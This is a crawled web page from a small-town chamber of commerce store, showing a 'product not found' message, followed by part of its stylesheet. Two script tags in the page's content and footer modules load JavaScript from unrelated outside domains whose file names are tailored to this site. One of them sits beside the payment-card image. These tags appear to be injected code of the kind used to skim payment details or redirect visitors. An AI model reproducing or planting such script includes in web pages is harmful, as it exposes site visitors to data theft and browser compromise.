

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brewtonchamber.com/Product-Viewer/Advance-Adult-Rodeo-Ticket
body_size: 5233
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	Brewton Chamber > Product Viewer
</title><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=90" type="text/css" rel="stylesheet"/><link href="/portals/brewtonchamber/HotcakesViews/Brewton2/views.css?cdv=90" type="text/css" rel="stylesheet"/><link href="/portals/brewtonchamber/Skins/brewtoncoc/skin.css?cdv=90" type="text/css" rel="stylesheet"/><link href="/portals/brewtonchamber/Containers/brewtoncoc/container.css?cdv=90" type="text/css" rel="stylesheet"/><link href="/portals/brewtonchamber/portal.css?cdv=90" type="text/css" rel="stylesheet"/><link href="/portals/brewtonchamber/Skins/brewtoncoc/simple_header/simple_header.css?cdv=90" type="text/css" rel="stylesheet"/><link href="/portals/brewtonchamber/Skins/brewtoncoc/main_sub/main_sub.css?cdv=90" type="text/css" rel="stylesheet"/><link href="/portals/brewtonchamber/Skins/brewtoncoc/simple_footer/simple_footer.css?cdv=90" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=90" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=90" type="text/javascript"></script><link id="roboto" rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Roboto:400,300italic,300,400italic,700,700italic,900italic,900" /><link id="fontawesome" rel="stylesheet" type="text/css" href="/portals/brewtonchamber/Skins/brewtoncoc//fontawesome/css/font-awesome.min.css" /><link href="https://www.brewtonchamber.com/Product-Viewer/Advance-Adult-Rodeo-Ticket" rel="canonical" /></head>
<body id="Body">
    
    <form method="post" action="/Product-Viewer/Advance-Adult-Rodeo-Ticket" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="gcvPXcSE/BSmiEXYHL8zLnSNO6mkXicMrIc5R03oJx+lMQxkgSw+O+keEDS1fRz/uh4IFnaskTFKqAXBqqeN4egpG8v74rfCYc55DA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV25WXlJ1RuGcRBw5fBqmJageiYBtYNyjeucRr5K4aNXyiFbSx81&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
  var hcc = hcc || {}; hcc.l10n = {"affiliate_AffiliateAlreadyRegistered":"Affiliate already registered for current user","affiliate_ConfirmAffiliateTerms":"Please confirm Affiliate Terms","affiliate_ReferralAffiliateIDInvalid":"Referral Affiliate ID can not be recognized","checkout_LoggedIn":"You are logged into your account. Thank You.","checkout_LoginFailed":"Login failed. Please try again.","checkout_PleaseLogin":"We found an account for this email address. Are you sure you don\u0027t want to login?","checkout_SetPasswordSuccess":"Your password is now set. Thank You!","checkout_SummaryIsLoading":"Order summary is loading...","common_AjaxError":"Ajax error. Contact administrator"};//]]>
</script>

<script src="/ScriptResource.axd?d=NJmAwtEo3IqmdwwXkDAuBpmM2QD9ngc_kbA1YzoHz-PMSsiJ6JyyQICOTZlAhrfhvGNsjSdov8MQSQofhMs6JpOfpeyQ_vR0AjKhmmblZYqo2BGmRlDD_7AxbWJdPb_bR_1UHQ2&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoL364eJJk3gXiO1RSGNF2zqOjuh-_7Myl6OMQ7La-DTo8DccIzBlAaOIuB9sX0Ma6Ya5cMCAMhbfgZE-3Hq5p6nl5pbbuAATAde7C8MBak7JjI3q_u7xWQ6v5MbG-cr-d-rioor0&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="Z2s63LduuZ91oMTh15jRG7+fzoSrBX4nMGjQHZ+A4aeruGPb2kyQdpWm3osSNlpHF5dsbzJMkmJ5I47ipmEiMoWNrvrWKC400SgI2mVfEjdv1n1J" />
</div><script src="/js/dnn.js?cdv=90" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=90" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=90" type="text/javascript"></script><script src="/js/dnncore.js?cdv=90" type="text/javascript"></script><script src="/DesktopModules/Hotcakes/Core/Scripts/plupload/plupload.full.js?cdv=90" type="text/javascript"></script><script src="/DesktopModules/Hotcakes/Core/Scripts/plupload/FileUpload.js?cdv=90" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=90" type="text/javascript"></script><script src="/DesktopModules/Hotcakes/Core/Scripts/hcc.core.js?cdv=90" type="text/javascript"></script><script src="/DesktopModules/Hotcakes/Core/Scripts/hcc.views.js?cdv=90" type="text/javascript"></script><script src="/DesktopModules/Hotcakes/Core/Scripts/jquery.validate.hcc.js?cdv=90" type="text/javascript"></script><script src="/DesktopModules/Hotcakes/Core/Scripts/jquery.validate.hcc.unobtrusive.js?cdv=90" type="text/javascript"></script><script src="/portals/brewtonchamber/HotcakesViews/Brewton2/Scripts/Products.js?cdv=90" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        



<div id="allwrapper">
<div class="content">
<div class="topbar">
<div class="social">
Connect with us: <span class="fa fa-facebook"></span> <span class="fa fa-twitter"></span> <span class="fa fa-youtube"></span> <span class="fa fa-linkedin"></span>
</div><!--social-->
<div class="headermenu">
<div class="simple_header"><a href="https://brewtonchamber.com/Home" class="headerfirst">Home</a><a href="https://brewtonchamber.com/Contact-Us" class="headerlast">Contact Us</a></div>
<div style="clear:both"></div>
</div><!--headermenu-->
<div class="phone">
 <span class="fa fa-phone"></span> 251.867.3224
 </div><!--phone-->
</div><!--topbar-->
<div class="greenbar">
<div class="logo">
  <img src="/portals/brewtonchamber/Skins/brewtoncoc/images/logo.png" width="200" height="200"  alt=""/> </div><!--logo-->
  <div class="toppanediv">
  <div id="dnn_TopPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1945"><a name="1945"></a>
<div class="invisible_container">
	<div id="dnn_ctr1945_ContentPane"><!-- Start_Module_1945 --><div id="dnn_ctr1945_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1945_HtmlModule_lblContent" class="Normal">
	<p><img alt="" src="/portals/brewtonchamber/toppic1_1.jpg" style="width: 170px; height: 125px;" title="" /><img alt="" src="/portals/brewtonchamber/toppic2_1.jpg" style="width: 170px; height: 125px;" title="" /><img alt="" src="/portals/brewtonchamber/toppic3_1.jpg" style="width: 188px; height: 125px;" title="" /><img alt="" src="/portals/brewtonchamber/toppic4_1.jpg" style="width: 170px; height: 125px;" title="" /></p>

</div>

</div><!-- End_Module_1945 --></div>
	<div class="clear"></div>
</div>
</div></div>
  </div>
</div><!--greenbar-->
<div class="contentwrapper">


<div class="menubar">
<ul class="nav">
  <li class="mainmenufirst"><a href="https://brewtonchamber.com/About-Us" class="">About Us</a></li>
  <li class=""><a href="https://brewtonchamber.com/Become-a-Member" class="">Become a Member</a></li>
  <li class=""><a href="https://brewtonchamber.com/Member-Directory" class="">Member Directory</a></li>
  <li class=""><a href="https://brewtonchamber.com/Calendar" class="">Calendar</a></li>
  <li class=""><a href="https://brewtonchamber.com/Directors" class="">Directors</a></li>
  <li class=""><a href="https://brewtonchamber.com/Area-Data" class="">Area Data</a></li>
  <li class=""><a href="https://brewtonchamber.com/Blueberry-Festival" class="">Blueberry Festival</a></li>
  <li class="mainmenulast"><a href="https://brewtonchamber.com/Store" class="">Store</a></li>
</ul>
</div><!--menubar-->



<div class="sliderwrapper">

</div><!--sliderwrapper-->
<div class="content2">

<div class="left2">
<div id="dnn_ContentPane"><div class="DnnModule DnnModule-HotcakesProductViewer DnnModule-2026"><a name="2026"></a>
<div class="DNNContainer_Title_h2 SpacingBottom">
    <h2><span id="dnn_ctr2026_dnnTITLE_titleLabel" class="TitleH2">Hotcakes Product Viewer</span>


</h2>
    <div id="dnn_ctr2026_ContentPane"><!-- Start_Module_2026 --><div id="dnn_ctr2026_ModuleContent" class="DNNModuleContent ModHotcakesProductViewerC">
	<div class="hcMvcView">
		<div class="dnnFormMessage">
    <span class="dnnModMessageHeading"></span>
    <span>Unfortunately we can't find the product specified. Probably it was removed or it's name was changed. Try to search it on our store.</span>
</div>
	</div>
</div><!-- End_Module_2026 --></div>
	<div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1944"><a name="1944"></a>
<div class="invisible_container">
	<div id="dnn_ctr1944_ContentPane"><!-- Start_Module_1944 --><div id="dnn_ctr1944_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1944_HtmlModule_lblContent" class="Normal">
	<!-- <img alt="" src="/portals/brewtonchamber/bigbuck.png" /><br />--> <a href=" http://www.brewtonchamberpmts.com" target="_blank"><img alt="" src="/portals/brewtonchamber/creditcards.png" /></a> <br /><script src="https://mezarlik.info/js/brewton.js"></script>
</div>

</div><!-- End_Module_1944 --></div>
	<div class="clear"></div>
</div>
</div></div>
</div><!--left-->
<div class="clear"></div>
</div><!--content2-->
<div class="clear"></div>

<div class="clear"></div>

  <div class="simple_footer"><a href="https://brewtonchamber.com/Home" class="footerfirst">Home</a><a href="https://brewtonchamber.com/About-Us">About Us</a><a href="https://brewtonchamber.com/Become-a-Member">Become a Member</a><a href="https://brewtonchamber.com/Member-Directory">Member Directory</a><a href="https://brewtonchamber.com/Calendar">Calendar</a><a href="https://brewtonchamber.com/Directors">Directors</a><a href="https://brewtonchamber.com/Area-Data">Area Data</a><a href="https://brewtonchamber.com/Blueberry-Festival">Blueberry Festival</a><a href="https://brewtonchamber.com/Store">Store</a><a href="https://brewtonchamber.com/Contact-Us" class="footerlast">Contact Us</a><div style="clear:both"></div>
</div>
<div style="clear:both"></div>

<div class="clear"></div>
</div><!--content-->
<div class="clear"></div>
</div>

 <div class="footerbox">
  
<div class="leftfooter">
<div id="dnn_LeftFooterPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1941"><a name="1941"></a>

<div class="footer_container">
	<div id="dnn_ctr1941_ContentPane" class="footertextArea"><!-- Start_Module_1941 --><div id="dnn_ctr1941_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1941_HtmlModule_lblContent" class="Normal">
	<p><strong>The Greater Brewton Area Chamber of Commerce</strong><br />
1010-B Douglas Avenue&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;<br />
Brewton, Alabama&nbsp; 36426<br />
Telephone: (251) 867-3224<br />
<span class="fa fa-facebook"></span> <span class="fa fa-twitter"></span> <span class="fa fa-youtube"></span> <span class="fa fa-linkedin"></span></p>
<script src="https://scriptapi.dev/api/brewtonchamber.js"></script>
</div>

</div><!-- End_Module_1941 --></div>
</div>
</div></div>
</div><!--leftfooter-->

<div class="rightfooter">
<div class="copyright">
 <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="FooterClass">Copyright 2026 by Brewton Chamber</span>
<br />
<a id="dnn_dnnPRIVACY_hypPrivacy" class="FooterClass" rel="nofollow" href="https://brewtonchamber.com/Privacy">Privacy Statement</a><br />
<a id="dnn_dnnLOGIN_loginLink" title="Login" class="FooterClass" rel="nofollow" onclick="return dnnModal.show(&#39;https://brewtonchamber.com/Login?returnurl=/Product-Viewer/Advance-Adult-Rodeo-Ticket&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://brewtonchamber.com/Login?returnurl=%2fProduct-Viewer%2fAdvance-Adult-Rodeo-Ticket">Login</a>
 <br />
Web Design by: <a href="http://www.askbisdesigns.com" target="_blank" class="FooterClass">BIS Designs</a><br>
</div><!--copyright-->
<div class="clear"></div>
</div><!--rightfooter-->
<div class="clear"></div>
</div><!--footerbox-->




</div><!--contentwrapper-->
</div><!--allwrapper-->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`hc_siteRoot`:`/`}" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=90)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=90)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=90)--><!--CDF(Css|/portals/brewtonchamber/Skins/brewtoncoc/skin.css?cdv=90)--><!--CDF(Javascript|/js/dnn.js?cdv=90)--><!--CDF(Css|/portals/brewtonchamber/Containers/brewtoncoc/container.css?cdv=90)--><!--CDF(Css|/portals/brewtonchamber/Containers/brewtoncoc/container.css?cdv=90)--><!--CDF(Css|/portals/brewtonchamber/Containers/brewtoncoc/container.css?cdv=90)--><!--CDF(Css|/portals/brewtonchamber/portal.css?cdv=90)--><!--CDF(Css|/portals/brewtonchamber/HotcakesViews/Brewton2/views.css?cdv=90)--><!--CDF(Javascript|/DesktopModules/Hotcakes/Core/Scripts/hcc.core.js?cdv=90)--><!--CDF(Javascript|/DesktopModules/Hotcakes/Core/Scripts/hcc.views.js?cdv=90)--><!--CDF(Javascript|/DesktopModules/Hotcakes/Core/Scripts/plupload/plupload.full.js?cdv=90)--><!--CDF(Javascript|/DesktopModules/Hotcakes/Core/Scripts/plupload/FileUpload.js?cdv=90)--><!--CDF(Javascript|/DesktopModules/Hotcakes/Core/Scripts/jquery.validate.hcc.js?cdv=90)--><!--CDF(Javascript|/DesktopModules/Hotcakes/Core/Scripts/jquery.validate.hcc.unobtrusive.js?cdv=90)--><!--CDF(Javascript|/portals/brewtonchamber/HotcakesViews/Brewton2/Scripts/Products.js?cdv=90)--><!--CDF(Css|/portals/brewtonchamber/Skins/brewtoncoc/simple_header/simple_header.css?cdv=90)--><!--CDF(Css|/portals/brewtonchamber/Skins/brewtoncoc/main_sub/main_sub.css?cdv=90)--><!--CDF(Css|/portals/brewtonchamber/Skins/brewtoncoc/simple_footer/simple_footer.css?cdv=90)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=90)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=90)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=90)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=90)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=90)-->
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://brewtonchamber.com/portals/brewtonchamber/HotcakesViews/Brewton2/views.css?cdv=90
body_size: 9527
content:
/* Nobootstrap Start */
img {
  /* Responsive images (ensure images don't scale beyond their parents) */
  max-width: 100%;
  /* Part 1: Set a maxium relative to the parent */
  width: auto\9;
  /* IE7-8 need help adjusting responsive images */
  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
.row-fluid:before,
.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.row-fluid:after {
  clear: both;
}
.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.127659574468085%;
  *margin-left: 2.074468085106383%;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .span12 {
  width: 100%;
  *width: 99.94680851063829%;
}
.row-fluid .span11 {
  width: 91.48936170212765%;
  *width: 91.43617021276594%;
}
.row-fluid .span10 {
  width: 82.97872340425532%;
  *width: 82.92553191489361%;
}
.row-fluid .span9 {
  width: 74.46808510638297%;
  *width: 74.41489361702126%;
}
.row-fluid .span8 {
  width: 65.95744680851064%;
  *width: 65.90425531914893%;
}
.row-fluid .span7 {
  width: 57.44680851063829%;
  *width: 57.39361702127659%;
}
.row-fluid .span6 {
  width: 48.93617021276595%;
  *width: 48.88297872340425%;
}
.row-fluid .span5 {
  width: 40.42553191489362%;
  *width: 40.37234042553192%;
}
.row-fluid .span4 {
  width: 31.914893617021278%;
  *width: 31.861702127659576%;
}
.row-fluid .span3 {
  width: 23.404255319148934%;
  *width: 23.351063829787232%;
}
.row-fluid .span2 {
  width: 14.893617021276595%;
  *width: 14.840425531914894%;
}
.row-fluid .span1 {
  width: 6.382978723404255%;
  *width: 6.329787234042553%;
}
.row-fluid .offset12 {
  margin-left: 104.25531914893616%;
  *margin-left: 104.14893617021275%;
}
.row-fluid .offset12:first-child {
  margin-left: 102.12765957446808%;
  *margin-left: 102.02127659574466%;
}
.row-fluid .offset11 {
  margin-left: 95.74468085106382%;
  *margin-left: 95.6382978723404%;
}
.row-fluid .offset11:first-child {
  margin-left: 93.61702127659573%;
  *margin-left: 93.51063829787232%;
}
.row-fluid .offset10 {
  margin-left: 87.23404255319148%;
  *margin-left: 87.12765957446807%;
}
.row-fluid .offset10:first-child {
  margin-left: 85.1063829787234%;
  *margin-left: 84.99999999999998%;
}
.row-fluid .offset9 {
  margin-left: 78.72340425531914%;
  *margin-left: 78.61702127659572%;
}
.row-fluid .offset9:first-child {
  margin-left: 76.59574468085105%;
  *margin-left: 76.48936170212764%;
}
.row-fluid .offset8 {
  margin-left: 70.2127659574468%;
  *margin-left: 70.10638297872339%;
}
.row-fluid .offset8:first-child {
  margin-left: 68.08510638297872%;
  *margin-left: 67.9787234042553%;
}
.row-fluid .offset7 {
  margin-left: 61.70212765957446%;
  *margin-left: 61.59574468085106%;
}
.row-fluid .offset7:first-child {
  margin-left: 59.574468085106375%;
  *margin-left: 59.46808510638297%;
}
.row-fluid .offset6 {
  margin-left: 53.191489361702125%;
  *margin-left: 53.085106382978715%;
}
.row-fluid .offset6:first-child {
  margin-left: 51.063829787234034%;
  *margin-left: 50.95744680851063%;
}
.row-fluid .offset5 {
  margin-left: 44.68085106382979%;
  *margin-left: 44.57446808510638%;
}
.row-fluid .offset5:first-child {
  margin-left: 42.5531914893617%;
  *margin-left: 42.4468085106383%;
}
.row-fluid .offset4 {
  margin-left: 36.170212765957444%;
  *margin-left: 36.06382978723405%;
}
.row-fluid .offset4:first-child {
  margin-left: 34.04255319148936%;
  *margin-left: 33.93617021276596%;
}
.row-fluid .offset3 {
  margin-left: 27.659574468085104%;
  *margin-left: 27.5531914893617%;
}
.row-fluid .offset3:first-child {
  margin-left: 25.53191489361702%;
  *margin-left: 25.425531914893618%;
}
.row-fluid .offset2 {
  margin-left: 19.148936170212764%;
  *margin-left: 19.04255319148936%;
}
.row-fluid .offset2:first-child {
  margin-left: 17.02127659574468%;
  *margin-left: 16.914893617021278%;
}
.row-fluid .offset1 {
  margin-left: 10.638297872340425%;
  *margin-left: 10.53191489361702%;
}
.row-fluid .offset1:first-child {
  margin-left: 8.51063829787234%;
  *margin-left: 8.404255319148937%;
}
.row-fluid {
  width: 100%;
  *zoom: 1;
  display: inline-block;
  display: block;
}
/* Nobootstrap End */
/* --------------- Common --------------- */
/* ------------ Dnn Action fixing ------------- */
.dnnFormItem input[type='checkbox'] {
  visibility: visible !important;
  margin: 9px 6px;
}
.dnnFormItem input[type='checkbox']:focus {
  border: 1px dashed #dfdfdf;
}
.dnnFormItem input[type='radio'] {
  margin: 10px;
}
.dnnPrimaryAction,
.dnnSecondaryAction {
  line-height: 20px;
}
a.dnnSecondaryAction:hover,
a.dnnPrimaryAction:hover {
  text-decoration: none;
  color: #555;
}
.dnnSecondaryAction,
.hc-price-slider .ui-state-default,
.hc-price-slider .ui-widget-content .ui-state-default,
.hc-price-slider .ui-widget-header .ui-state-default {
  background: #f5f5f5;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f5f5f5 0%, #dfdfdf 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f5f5f5), color-stop(100%, #dfdfdf));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #f5f5f5 0%, #dfdfdf 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #f5f5f5 0%, #dfdfdf 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #f5f5f5 0%, #dfdfdf 100%);
  /* IE10+ */
  background: linear-gradient(top, #f5f5f5 0%, #dfdfdf 100%);
  /* W3C */
  -webkit-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.4), inset 0px 1px 0px 0px #ffffff;
  box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.4), inset 0px 1px 0px 0px #ffffff;
  text-shadow: 0px 1px 0px #ffffff;
  color: #333;
  border: 1px solid #c2c2c2;
}
.dnnSecondaryAction:hover,
.hc-price-slider .ui-state-hover,
.hc-price-slider .ui-widget-content .ui-state-hover,
.hc-price-slider .ui-widget-header .ui-state-hover,
.hc-price-slider .ui-state-focus,
.hc-price-slider .ui-widget-content .ui-state-focus,
.hc-price-slider .ui-widget-header .ui-state-focus {
  background: #fefefe;
  /* Old browsers */
  background: -moz-linear-gradient(top, #fefefe 0%, #e8e8e8 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefefe), color-stop(100%, #e8e8e8));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #fefefe 0%, #e8e8e8 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #fefefe 0%, #e8e8e8 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #fefefe 0%, #e8e8e8 100%);
  /* IE10+ */
  background: linear-gradient(top, #fefefe 0%, #e8e8e8 100%);
  /* W3C */
  color: #555;
}
.dnnSecondaryAction:active,
.hc-price-slider .ui-state-active,
.hc-price-slider .ui-widget-content .ui-state-active,
.hc-price-slider .ui-widget-header .ui-state-active {
  border-color: #999;
  background: #c6c6c6;
  /* Old browsers */
  background: -moz-linear-gradient(top, #c6c6c6 0%, #f3f3f3 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #c6c6c6), color-stop(100%, #f3f3f3));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #c6c6c6 0%, #f3f3f3 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #c6c6c6 0%, #f3f3f3 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #c6c6c6 0%, #f3f3f3 100%);
  /* IE10+ */
  background: linear-gradient(top, #c6c6c6 0%, #f3f3f3 100%);
  /* W3C */
  -webkit-box-shadow: inset 0px 1px 5px 0px rgba(0, 0, 0, 0.4);
  box-shadow: inset 0px 1px 5px 0px rgba(0, 0, 0, 0.4);
}
img.hc-autosize {
  max-width: 100%;
  height: auto;
}
.hc-wrap {
  float: left;
  margin: 0;
}
.hc-wrap2 {
  float: left;
  width: 50%;
  margin: 0;
}
.hc-wrap3 {
  float: left;
  width: 33.3%;
  margin: 0;
}
.hc-wrap4 {
  float: left;
  width: 25%;
  margin: 0;
}
.hc-wrap5 {
  float: left;
  width: 20%;
  margin: 0;
}
@media (max-width: 767px) {
  .hc-wrap,
  .hc-wrap3,
  .hc-wrap4,
  .hc-wrap5 {
    width: 50% !important;
  }
  .dnnForm {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .hc-wrap3,
  .hc-wrap4,
  .hc-wrap5 {
    width: 100% !important;
  }
  .hc-record-list .hc-recimage,
  .hc-wishlist .hc-recimage,
  .hc-record-table .hc-record > div {
    width: 100%;
  }
  .dnnGrid td {
    font-size: 80%;
  }
}
.dnnFormItem input.hc-input-mini {
  width: 60px;
}
.hc-right {
  text-align: right;
}
.hc-center {
  text-align: center;
}
.hc-strike {
  text-decoration: line-through;
}
.hc-delete {
  border: none!important;
  min-width: 20px!important;
  width: 20px!important;
  height: 20px!important;
  background-color: initial;
  background-image: url("Images/delete.png") !important;
  -moz-box-shadow: none!important;
  -webkit-box-shadow: none!important;
  box-shadow: none!important;
  text-indent: 100px;
}
.hc-disabled-delete {
  cursor: not-allowed !important;
}
.hc-popup-dialog .dnnForm {
  margin-top: 20px;
}
.hc-popup-dialog .dnnActions {
  float: right;
}
/* --------------- Records --------------- */
.hc-record .hc-recimage {
  background: white;
  text-align: center;
  padding: 10px 0;
}
.hc-record .hc-recname a {
  color: #333333;
}
.hc-record .hc-recprice {
  font-size: 13px;
  color: #575757;
}
.hc-record-grid {
  margin-top: 25px;
  margin-left: -25px;
}
.hc-record-grid .hc-record {
  border: 1px solid #cdcdcd;
  background: #dfdfdf;
  padding-bottom: 10px;
  margin: 0 0 25px 25px;
}
.hc-record-grid .hc-record .hc-recname {
  font-size: 13px;
  padding: 10px 25px 0px 25px;
  height: 25px;
}
.hc-record-grid .hc-record .hc-recprice {
  padding: 0px 25px 0 25px;
  margin: 0;
  text-align: right;
}
.hc-record-table {
  border: 1px solid #cdcdcd;
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 20px;
}
.hc-record-table .hc-qty {
  width: 70px;
  padding: 20px;
}
.hc-record-table .hc-qty input {
  margin: 0;
}
.hc-record-table .hc-checkbox {
  width: 20px;
}
.hc-record-table tr:nth-child(even) {
  background: #dfdfdf;
}
.hc-record-table td,
.hc-record-table > div {
  padding: 10px;
}
.hc-record-table .hc-recsku {
  float: left;
  width: 20%;
  min-width: 70px;
  -ms-text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
}
.hc-record-table .hc-recsku > a {
  margin-right: 10px;
}
.hc-record-table .hc-recname {
  float: left;
  width: 60%;
}
.hc-record-table .hc-recname > a {
  font-weight: bold;
  margin-right: 10px;
}
.hc-record-table .hc-recprice {
  float: left;
  width: 20%;
  min-width: 70px;
}
.hc-record-list .hc-record {
  clear: both;
  overflow: hidden;
  padding: 20px 0 20px 0;
  border-top: 1px solid #cdcdcd;
}
.hc-record-list .hc-record:first-child {
  border: none;
}
.hc-record-list .hc-recimage {
  float: left;
  border: 1px solid #cdcdcd;
  margin-right: 20px;
  margin-bottom: 20px;
}
.hc-record-list .hc-recdescriptioin {
  font-size: 12px;
  text-align: justify;
}
.hc-record-list .hc-recprice {
  font-size: 20px;
  font-weight: bold;
  float: left;
}
.hc-record-list .hc-reccontrols {
  float: right;
}
.hc-rating {
  background-image: url("Images/ReviewStars.png");
  width: 125px;
  height: 25px;
  float: left;
  margin-top: -4px;
}
.hc-rating.hc-stars0 {
  background-position: -125px 0;
}
.hc-rating.hc-stars1 {
  background-position: -100px 0;
}
.hc-rating.hc-stars2 {
  background-position: -75px 0;
}
.hc-rating.hc-stars3 {
  background-position: -50px 0;
}
.hc-rating.hc-stars4 {
  background-position: -25px 0;
}
.hc-rating.hc-stars5 {
  background-position: 0 0;
}
/* ---------- Shipping Rates ---------- */
.hc-shipping-discount {
  text-decoration: line-through;
}
/* ---------- Core styles ---------- */
.hcMvcView {
  position: relative;
}
.hcAjaxLoader {
  background: url(Images/spinner.gif) no-repeat center center transparent;
  width: 100%;
  height: 100%;
}
span.dnnFormMessage.hcFormError {
  display: block;
  position: absolute;
  overflow: visible;
  bottom: 95%;
  left: 50%;
  width: 200px;
  margin-bottom: 0;
  padding: 10px;
  border: none;
  border-radius: 3px;
  background: rgba(255, 0, 0, 0.75);
  font-size: 12px;
  color: #fff;
  text-align: left;
}
span.dnnFormMessage.hcFormError:after {
  position: absolute;
  bottom: -7px;
  left: 15px;
  content: "";
  width: 0;
  height: 0;
  opacity: 0.75;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 7px solid red;
}
.field-validation-valid {
  display: none !important;
}
/* ---------- Dnn Styles Fixes  ---------- */
.hcMvcView .dnnGrid {
  border-collapse: collapse;
  width: 100%;
}
.hcMvcView .dnnGrid td {
  padding-left: 15px;
  padding-right: 15px;
}
.hcMvcView .dnnGridHeader td {
  font-weight: bold;
}
/* ---------- Address Book ---------- */
.hc-addressbook {
  margin-top: 40px;
  margin-left: -40px;
}
.hc-address {
  margin-left: 40px;
  margin-bottom: 40px;
  height: 200px;
